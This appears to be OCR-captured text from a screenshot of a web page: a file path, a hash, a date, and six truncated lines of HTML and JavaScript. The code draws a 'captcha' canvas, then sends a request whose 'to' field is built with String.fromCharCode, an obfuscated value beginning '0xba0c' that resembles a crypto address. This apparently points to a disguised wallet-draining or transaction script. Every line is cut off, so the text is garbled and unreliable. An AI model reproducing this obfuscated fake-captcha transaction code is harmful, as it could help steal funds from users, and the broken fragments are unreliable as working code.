
Hash-sum →
f27aef2e89181d441
Updated on
2026-03-14
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.